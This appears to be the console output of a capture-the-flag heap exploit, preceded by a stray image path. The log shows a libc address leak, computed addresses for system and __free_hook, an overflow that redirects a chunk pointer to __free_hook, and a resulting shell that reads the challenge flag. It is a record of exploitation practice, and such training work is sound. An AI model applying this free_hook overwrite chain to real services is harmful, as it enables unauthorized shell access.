 [+] Opening connection to 34.252.33.37 on port 32734: Done
[+] printf leak: 0x7fbf65505e40
[*] libc_base: 0x7fbf654a1000 system: 0x7fbf654f0420 __free_hook: 0x7fbf6588e8e8
[*] sending overflow (184 bytes) to set fd -> 0x7fbf6588e8e8
[*] wrote system via create at idx: 2
[*] /bin/sh created at index 3
[*] Switching to interactive mode
$ ls
flag
ld-linux-x86-64.so.2
libc.so.6
run
$ cat flag
FlagY{35351d22681e2084e13e7796aa8dd2ee}